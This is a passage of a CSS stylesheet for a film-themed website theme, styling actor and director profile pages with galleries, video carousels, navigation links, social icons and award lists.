  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item:hover a {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  width: calc(100% - 10px);
  height: calc(100% - 10px);
  padding: 5px;
  background-color: rgba(51, 51, 51, 0.8);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item a {
  color: #fff;
  font-weight: 700;
  opacity: 0;
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item a i {
  display: block;
  font-size: 50px;
  line-height: 40px;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item {
    width: 50%;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages {
  margin-top: 70px;
  text-align: center;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a {
  border: 2px solid #e0e0e0;
  color: #fd6500;
  font-weight: 700;
  padding: 10px 30px;
  margin: 0 10px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a {
    padding: 8px 20px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a.hire-link {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 10px 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a.hire-link {
    padding: 8px 20px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a.hire-link:hover {
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video {
  background-color: #f9f6f1;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list {
  position: relative;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list:hover .owl-nav .owl-prev, .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list:hover .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta {
  text-align: center;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-title {
  padding-top: 25px;
}

@media screen and (max-width: 991px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-title {
    padding-top: 15px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-title a {
  color: #262626;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-category {
  padding-top: 5px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-category a {
  color: #757575;
  font-style: italic;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-prev, .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-prev:hover, .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-prev {
  left: 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-next {
  right: 0;
}

.haru-single-actor .single-content .single-wrapper .single-actor-comment #comments {
  padding: 3% 20% 6% 20%;
}

@media screen and (max-width: 991px) {
  .haru-single-actor .single-content .single-wrapper .single-actor-comment #comments {
    padding: 0 0 6% 0;
  }
}

.haru-single-actor .single-content .single-wrapper .single-actor-video {
  background-color: #f9f6f1;
  padding: 6% 0;
  margin-bottom: -5%;
}

.haru-single-actor .single-content .single-wrapper .single-actor-video .my-video-title {
  font-size: 48px;
  text-align: center;
  padding-bottom: 6%;
}

@media screen and (max-width: 991px) {
  .haru-single-actor .single-content .single-wrapper .single-actor-video .my-video-title {
    font-size: 34px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper .single-actor-video .my-video-title {
    font-size: 24px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-meta {
  text-align: center;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-meta span {
  margin: 15px;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-meta span {
    margin: 5px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-meta span i {
  color: #fd6500;
  margin-right: 6px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation {
  padding-bottom: 20%;
  padding-top: 6%;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links {
  display: inline-block;
  width: 50%;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous {
  text-align: left;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous:hover .post-navigation-content .post-navigation-title {
  color: #fd6500;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous .post-navigation-left {
  font-size: 15px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous .post-navigation-content i {
  display: inline-block;
  font-size: 18px;
  margin-right: 10px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title {
  color: #262626;
  display: inline-block;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title {
    font-size: 14px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next {
  text-align: right;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next:hover .post-navigation-content .post-navigation-title {
  color: #fd6500;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next .post-navigation-right {
  font-size: 15px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next .post-navigation-content i {
  display: inline-block;
  font-size: 18px;
  margin-left: 10px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title {
  color: #262626;
  display: inline-block;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title {
    font-size: 14px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main {
  background-image: url(../haru-circle/assets/images/single-video-bg.jpg);
  background-size: cover;
  position: relative;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.9);
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image {
  overflow: hidden;
  position: relative;
  margin-top: -50%;
  -webkit-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  -moz-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image {
    margin-top: -10%;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image:hover:before {
  padding-top: 35%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image:before {
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.8));
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding-top: 10%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image img {
  width: 100%;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading {
  padding-left: 15px;
  margin-top: -130px;
  padding-bottom: 100px;
}

@media screen and (max-width: 991px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading {
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading {
    margin-top: 0;
    padding-bottom: 30px;
    padding-left: 0;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading .director-title {
  color: #262626;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading .director-title {
    color: #fff;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information {
  padding-left: 15px;
}

@media screen and (max-width: 991px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information {
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information {
    padding-left: 0;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information .director-info {
  display: table;
  padding: 5px 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information .director-info .info-label {
  color: #ababab;
  font-family: "Nunito Sans";
  width: 150px;
  display: table-cell;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information .director-info .info-value {
  color: #fff;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
  margin-top: 25px;
  padding-left: 15px;
}

@media screen and (max-width: 991px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social {
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social {
    padding-left: 0;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li {
  display: inline-block;
  margin-left: 10px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li:first-child {
  margin-left: 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li a {
  color: #fd6500;
  display: inline-block;
  font-family: "Playfair Display";
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 36px;
  border: 2px solid rgba(224, 224, 224, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li a {
    font-size: 14px;
    width: 35px;
    height: 35px;
    line-height: 32px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li a i {
  font-size: 16px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content {
  margin-top: 65px;
  margin-bottom: 75px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-award .award-title {
  color: #fff;
  margin-top: 0;
  padding-bottom: 15px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-award .award-list {
  list-style: none;
  list-style-type: none;
  padding-left: 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-award .award-list li {
  color: #ababab;
  display: table;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-award .award-list li span {
  display: table-cell;
  width: 80px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-film .film-title {
  color: #fff;
  padding-bottom: 15px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-film .film-list {
  list-style: none;
  list-style-type: none;
  padding-left: 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-film .film-list li {
  color: #ababab;
  display: table;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-film .film-list li span {
  display: table-cell;
  width: 80px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description {
  border-left: 1px solid rgba(224, 224, 224, 0.3);
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail {
  padding-left: 15px;
}

@media screen and (max-width: 991px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail {
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail {
    margin-top: 20px;
    padding-left: 0;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .description-title {
  color: #fff;
  margin-top: 0;
  padding-bottom: 15px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .director-story {
  color: #ababab;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .director-award {
  margin-top: 30px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .director-award .award-list {
  list-style-type: none;
  list-style: none;
  margin: 0;
  padding: 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .director-award .award-list li {
  color: #ababab;
  font-style: italic;
  padding: 5px 0;
  text-transform: uppercase;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share {
  margin-bottom: 15px;
  margin-top: 45px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li {
  display: inline-block;
  margin-left: 15px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li.social-label {
  display: none;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li a {
  color: #fd6500;
  display: inline-block;
  font-family: "Playfair Display";
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 36px;
  border: 2px solid rgba(224, 224, 224, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li a {
    font-size: 14px;
    width: 35px;
    height: 35px;
    line-height: 30px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner {
  margin: 8% 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading {
  text-align: center;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-title {
  font-size: 48px;
  padding-top: 20px;
}

@media screen and (max-width: 991px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-title {
    font-size: 34px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-title {
    font-size: 24px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-sub-title {
  font-size: 16px;
  font-style: italic;
  padding-top: 10px;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-sub-title {
    font-size: 14px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list {
  margin-top: 8%;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list:hover .owl-nav .owl-prev, .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list:hover .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .partner-item {
  opacity: .3;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .partner-item:hover {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-prev, .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-prev:hover, .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-prev {
  left: 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-next {
  right: 0;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading {
  padding-bottom: 20%;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-title {
  font-size: 48px;
  text-align: center;
  padding-top: 50px;
}

@media screen and (max-width: 991px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-title {
    font-size: 34px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-title {
    font-size: 24px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-sub-title {
  font-size: 16px;
  font-style: italic;
  padding-top: 10px;
  text-transform: uppercase;
  text-align: center;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-sub-title {
    font-size: 14px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery {
  background-color: #f9f6f1;
  padding-bottom: 80px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images {
  margin-top: -15%;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item {
  float: left;
  width: 25%;
  padding: 5px;
  position: relative;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item:hover:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item:hover a {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  width: calc(100% - 10px);
  height: calc(100% - 10px);
  padding: 5px;
  background-color: rgba(51, 51, 51, 0.8);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item a {
  color: #fff;
  font-weight: 700;
  opacity: 0;
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item a i {
  display: block;
  font-size: 50px;
  line-height: 40px;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item {
    width: 50%;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages {
  margin-top: 70px;
  text-align: center;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a {
  border: 2px solid #e0e0e0;
  color: #fd6500;
  font-weight: 700;
  padding: 10px 30px;
  margin: 0 10px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a {
    padding: 8px 20px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a.hire-link {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 10px 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a.hire-link {
    padding: 8px 20px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a.hire-link:hover {
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video {
  background-color: #f9f6f1;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list {
  position: relative;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list:hover .owl-nav .owl-prev, .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list:hover .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta {
  text-align: center;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-title {
  padding-top: 25px;
}

@media screen and (max-width: 991px) {
  .haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-title {
    padding-top: 15px;
  }
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-title a {
  color: #262626;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-category {
  padding-top: 5px;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-category a {
  color: #757575;
  font-style: italic;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-category a:hover {
  color: #fd6500;
